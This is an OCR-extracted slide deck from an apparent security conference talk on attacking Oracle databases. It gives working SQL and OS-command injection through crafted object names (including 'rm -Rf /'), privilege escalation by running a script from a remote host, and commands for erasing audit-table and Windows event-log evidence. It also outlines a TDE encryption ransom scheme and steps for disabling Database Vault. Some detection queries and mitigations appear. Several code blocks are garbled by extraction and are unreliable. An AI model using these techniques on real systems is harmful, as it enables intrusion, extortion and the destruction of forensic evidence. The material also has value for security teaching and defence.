

#### **Red-Database-Security GmbH**

**Delete other people's data...** 

```
create table "scott.emp" (a varchar2(1));
```
**The command** 



deletes the table EMP of the user scott

**Red-Database-Security GmbH**



**• Oracle allows to create users with the grant command** 

```
grant connect to h2hc2007 identified by h2hc2007;
```
creates an user h2hc2007 with connect role

• Now we create the following role

create role "dba to x identified by h2hc--";



## **The command**

```
DECLARE
   CURSOR myroles IS
     SELECT DISTINCT policy name FROM all roles;
  BEGIN
   FOR myrole IN policy role LOOP
    pname := myrole.policy name;
    prole := upper(pname) || '_DBA';
     EXECUTE IMMEDIATE 'GRANT ' || prole || ' TO SYS';
   END LOOP;
 /
```
Oracle executes the following command

```
GRANT dba to x identified by h2hc-- DBA TO SYS
```
and we create an user X with the password hitb.



- SQL code and Javascript is one thing but it's even possible to run OS commands...
- Create table " !rm -rF  $\prime$ " (a varchar2(1)); is executed under some circumstances...
- SQL\*Plus has a command called host. This allows to run OS commands from SQL\*Plus
- **If SQL\*Plus is started on the database server (often for maintenance** scripts), the OS command is executed on the server
- **If SQL\*Plus is started on the DBA workstation, the OS command is** executed on the PC of the DBA
- Instead of using the command host there are 2 shortcuts ! (Unix) and \$ (Windows)
- SQL> \$calc.exe SQL> !ls > / tmp/h2hc2007.txt





## **Shellcode in Database Objects - OS Commands III**



```
– create tablespace MYTS datafile '/oracle/data/!rm -Rf /' 
  size 10M;
```
#### DECLARE

/

```
1 backup VARCHAR2(1024) := ' COPY ';
    CURSOR ts cur IS SELECT tablespace name FROM dba tablespaces
    DBMS OUTPUT.PUT LINE('SPOOL online sicherung.LOG');
    FOR ts rec IN ts cur LOOP
        FOR file_rec IN file_cur (ts_rec.tablespace_name) LOOP
           DBMS_OUTPUT.PUT_LINE('HOST ' || l_backup || 
file rec.file name || \cdot \times \cdot || END LOOP;
END LOOP;
DBMS OUTPUT.PUT LINE('SPOOL off');
  END;
  SPOOL off
  set echo on
@online_backup.SQL
```
Similar scripts available on the web e.g. http://www.quest-pipelines.com/newsletter-v4/0303 A.htm

#### **Red-Database-Security GmbH**



- Do NOT trust input from the database
- Do input validation for scripts as well
- Check your database for potential shellcode  $\lt$ ,  $\gt$ ,  $\vdots$ ,  $\$$ ,  $\div$ ,  $\ddot{\circ}$ ,  $\mathcal{R}$ , ...

 select owner, table\_name from dba\_tables where table\_name like '%--%' select owner, table\_name from dba\_tables where table\_name like '%!%' select owner, table name from dba tables where table name like '%\$%' [...] select u.name, c.name from sys.col\$ c, sys.obj\$ o, sys.user\$ u where o.obj#=c.obj# and u.user#=o.owner# and c.name like '%''%'

select u.name, c.name from sys.col\$ c, sys.obi\$ o, sys.user\$ u where o.obj#=c.obj# and u.user#=o.owner# and c.name like '%<%' [...]

## **Shellcode in Database Objects - Mitigation II**

- Do not allow database objects with non-alphanumeric characters (e.g. company policy or DDL-Trigger)
- **Analyze object before creation**

```
 SQL> create or replace trigger DDLTrigger
      BEFORE DDL ON DATABASE
     DECLARE
        rc VARCHAR(4096);
```
BEGIN

 if instr(ora\_dict\_obj\_name, '--') >0 or  $instr(ora dict obj name, '!') > 0$ 

then

alert\_dba('hacking attempt detected!!!');

END;

/

## **Red-Database-Security GmbH**

- **Fig. 5 From my experience less than 5 % of all Oracle databases are using Fig. 3** auditing ("fear of performance impact")
- **In hardended and/or important Oracle databases auditing is often** enabled.
- **During the research for this presentation I found an easy way to bypass** the entire Oracle auditing in all versions of Oracle. This is the nightmare of every Auditor/Compliance Manager ...
- **Oracle is informed (bug #10213261) but no information about this here** (Sorry folks! Responsible Disclosure!)
- Important databases are using auditing much more often...
- **For performance reasons the audit entries are normally checked every** few seconds/minutes or sometimes on a daily basis
- If an attacker is able to remove all trace within the first 5 seconds he will



- **Oracle Forensics is quite popular. Paul Wright and David Litchfield have** released some white-papers concerning Oracle Forensics" during the last few months. David covered also some anti-forensics in his white-papers.
- A summary of these white-papers is that the following activities (as user SYS) are deleting most of the traces: (if auditing is done in the sys.aud\$)

```
truncate table sys.aud$;
truncate table sys.fga log$;
```
 -- delete information even if auditing is not enabled (10g) truncate table sys.wrh\$ sqltext; truncate table sys.wrh\$\_active\_session\_history; exec DBMS SCHEDULER.PURGE LOG; alter system flush shared pool;

Keep in mind that most of the data is still in the archive-log

**Red-Database-Security GmbH**

- **Truncating the entire table is too obvious that's why the better approach** is to delete on the entries done by the attacker alone if the entire statement is saved into a table
- To find these entries it's possible to use the comments in the SQL statement select /\* H2HC2007 \*/ \* from dba\_users;
- **Now it is possible to delete all entries executed by the attacker** delete from sys.aud\$ where lower(sqltext) like '%h2hc 2007%';
- **Delete statements against the audit-table are normally written into the** audit-table again. The previous statement will be available in the database and a DBA can see that someone modified the audit-log.
- If the statement is executed as user SYS this will NOT written into the AUD\$-table. Oracle writes this command into the OS event-log/syslog

- After removing the traces from SYS.AUD\$ it is necessary to remove the traces from the windows event log
- The following code will do this. Create the textfile on the OS and execute it (e.g. via dbms\_scheduler). Do not forget to delete the dbms\_scheduler-log afterwards (exec DBMS\_SCHEDULER.PURGE\_LOG;)

```
----------- clean.vbs -------------------
Option Explicit
On Error Resume Next
Dim LogType, EventLog, Entry
   Set EventLog = GetObject("winmgmts:
 {impersonationLevel=impersonate}").ExecQuery _
                  ("select * from Win32_NTEventLogFile where 
 LogfileName='Application'")
   For each Entry in EventLog
     Entry.ClearEventlog()
   Next
WScript.Quit
    ----------- clean.vbs -------------------
```
- For performance reasons many customers are not using Oracle Auditing
- Instead of that they are using triggers
- Typical triggers are
	- **Logon trigger (executed directly after the login)**
	- DDL trigger (executed before/after every DDL statement)
	- **Error trigger (executed, if a SQL statement was not sucessful)**
	- **Trigger for custom tables (e.g. fire every time an user is modifying** the salary saving the old value to a history table)
- Trigger are custom PL/SQL code that's why an attacker does not know what the trigger is doing (e.g. what information is logged by the login trigger, what table is used to do this? Are database errors logged into a table?).
- Results are after send via email (e.g. every 5 minutes) to the DBA



- As mentioned before speed is important (< 5 seconds)
- Custom auditing functions are often not storing the entire SQL statement, only old/new values (==> comment trick cannot be used)
- Since Oracle 10g there is a new function called ora\_rowscn
- ora\_rowscn contains the SCN number when an entry was created
- With the function scn\_to\_timestamp it is possible to get the value, when an entry was created/updated/...
- This can be used to delete all entries from a table without know column\_names, ...
- Delete all modified/created entries in the last 5 seconds. delete \* from custom\_audit where scn\_to\_timestamp(ora\_rowscn)+(1/17280) > (systimestamp)
- Better solution than deleting the entire audit-table

## **Auditing & Anti-Forensics**

- Logon to the database & do privilege escalation @http://www.orasploit.com/getdba.sql
- **Get the name of the login trigger (if exists)** select owner||'.'||trigger\_name||' from all triggers where base object type='DATABASE' and trigger name not in ('AW\_DROP\_TRG','XDB\_PI\_TRIG','SDO\_DROP\_USER','SDO\_DROP\_USER\_BEFOR E','SDO\_TOPO\_DROP\_FTBL')
- Get the table\_name used by the logon trigger (via all\_dependencies) select owner, name from dba dependencies where referenced name=<<trigger name>> and referenced type='TABLE'
- Delete all entries created in the last 5 seconds

delete \* from <<CUSTOM\_AUDIT\_TABLE>>

where scn to timestamp(ora rowscn)+( $1/17280$ ) >(systimestamp)

#### **Red-Database-Security GmbH**

# **Transparent Data Encryption (TDE) – Business Facts**



- TDE is a new feature since 10.2 and part of the Oracle Advanced Security Option (ASO)
- **Adds transparent encryption to the database on table level**
- **Possible to delete**
- Oracle is doing the key management for you. The encryption keys are stored in an external file or (optional) in hardware (11g)
- **Archive and Redo-Logs are also encrypted**
- Requires an additional ASO license (10.000 USD per processor)
- **TDE** is a great for auditors "We are encrypting the sensitive data with AES256 - Everything is secure"
- **If attacker comes from SQL or application layer**

#### **Red-Database-Security GmbH**

# **Transparent Data Encryption (TDE) – Hacker Facts**



- **Can help attackers to find the interesting information (e.g.** passwords, credit-cards, ...) in large systems. A SAP system for example has up to 60.000 tables...
- Get encrypted tables



**Exen if not licensed installed by default (even in the free Oracle** Express Edition)

**Red-Database-Security GmbH**

# **Transparent Data Encryption (TDE) – Usage**

- Even if not licensed installed by default (even in the free Oracle Express Edition)
- Set the key to create the wallet (only the first time) ALTER SYSTEM SET ENCRYPTION KEY identified by "hitb2007\_tde"
- Create encrypted tables using the following command CREATE TABLE mytable( id NUMBER, salary VARCHAR2(9) ENCRYPT USING 'AES256');
- Modify already existing tables ALTER TABLE mytable MODIFY (mycolumn encrypt using 'AES256' no salt);
- After database start the wallet must be open alter system set encryption wallet open authenticated by "hitb2007\_tde";

 The following scenario describes an attack scenario which could happen NOW!!! - during this presentation ...



**Red-Database-Security GmbH**

# **TDE – Blackmail companies - Scenario**

- This scenario could be implemented with TDE in an Oracle 10g/11g database
	- Escalate Privileges to DBA
	- Enable TDE with an alter system command
	- Encrypt important data (e.g. from business transactions). Due to the fact that it's transparent the application does not detect the change
	- Close the wallet after 1 week via a database job and send an email to the CEO...
- Depending off the backup concept of the database, the important data is encrypted and only accessible via the wallet.
- But the wallet password is not known to the DBA, only known to the blackmailer
- **There is not backdoor (AFAIK) in TDE**

## **Red-Database-Security GmbH**



- **Pay the ransom** or call the police
- An investigation take days/weeks/months. During that time the orders for examples could not be performed...
- Or you pay the money and (hopefully) get the key

Other scenarios: Unhappy DBA takes precautions for layoffs, ...

**Red-Database-Security GmbH**

# **TDE – Mitigation**



- **TDE is installed by default in 10gR2 / 11g R1**
- **AFAIK** it is not possible to disable it directly
- **Using the init.ora-parameter compatible to disable TDE**
- Set and open always a TDE wallet even if you are not using it. In this case it's a license violation...
- 
- Database Vault is a option since 10.2 and addresses common regulatory compliance requirements and reduces the risk of insider threats by: (quote from otn.oracle.com)
	- Preventing highly privileged users (DBA) from accessing application data
	- Enforcing separation of duty
	- Providing controls over who, when, where and how applications, data and databases can be accessed.
- Helps against insider threat
- Requires an additional license (20.000 USD per processor)
- DBV is a great for auditors "Helps to implement Payment Card Industry (PCI), Sarbanes-Oxley (SOX), EU Privacy Directive and the Healthcare Insurance Portability and Accountability Act (HIPAA)

- **DBV** is a framework which must be customized by the client
- **There is a possibility that not everything is done properly**
- Database Vault can be disabled from the OS as user Oracle. This is necessary to apply security patches.
- **Taken from the Oracle Documentation**
- Re-create and replace the password file, in order to log in to an Oracle Database Vault instance as a SYS user with SYSDBA privilege:

orapwd file=\$ORACLE\_HOME/dbs/orapwsid password=syspasswd force=y nosysdba=n

## **Shut down the database**

SQL> CONNECT SYS/ AS SYSOPER Enter password: SYS\_password SQL> SHUTDOWN

- **Re-link the Oracle database software with dv\_off:** 
	- \$ cd \$ORACLE\_HOME/rdbms/lib
	- \$ make -f ins\_rdbms.mk dv\_off
	- \$ cd \$ORACLE HOME/bin
	- \$ relink oracle
- **Shut down the database**

**Red-Database-Security GmbH**

Start the database:

```
 $ sqlplus /nolog 
 SQL> CONNECT SYS/SYS_password AS SYSDBA
 SQL> STARTUP
```
Switch to the DVSYS schema

 **SQL> ALTER SESSION SET CURRENT\_SCHEMA=DVSYS;**

**Disable the Oracle Database Vault triggers** 

SOL> ALTER TRIGGER DV BEFORE DDL TRG DISABLE; SOL> ALTER TRIGGER DV AFTER DDL TRG DISABLE;

Now the attacker has full access to the database

## **Database Vault (DBV) – Disable DBV**

- Database Vault is normally used in important databases (often 24x7)
- Shutting down the database creates a lot of noise...
- Important databases often using storage systems like EMC
- An insider (most of DB attacks are coming from insiders) could steal the data without traces using the storage system
- Some Oracle DBAs are using the storage system to create backups.

# **Database Vault (DBV) – Stealing data via Storage**



- **Split one of the mirrors from the database from the storage system** (24x7 database is still running using 2 of 3 disks)
- **Nount the mirror on a new system**
- **Recover database because removing the processes during the split** crashes the database
- **Shutdown the database**
- Disable DV
- **Start the database**
- Get and export data
- Resync the disks
- Data is retrieved without a downtime
- Mitigation: Monitor the usage of storage systems

**Red-Database-Security GmbH**

## **Summary**

- **Harden your 8i/9i TNS Listener**
- Use strong passwords
- Use the latest Oracle Patchsets and apply the security patches
- Analyzing your custom code (In the meantime the most vulnerable part in most databases)
- Analyzing EVERYTHING containing SQL statements (external scripts, AWK/Perl, ...)
- **Try to think like an attacker**
- Attackers can often escalated their privileges and become DBA
- **Auditing can often be bypassed (as DBA)**
- Security features can often disabled (as DBA)
- Some features can not be disabled and can be abused by an attacker

## **Red-Database-Security GmbH**







## **Contact**

**Alexander Kornbrust**

**Red-Database-Security GmbH Bliesstrasse 16 D-66538 Neunkirchen Germany**

**Telefon: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail: ak@red-database-security.com**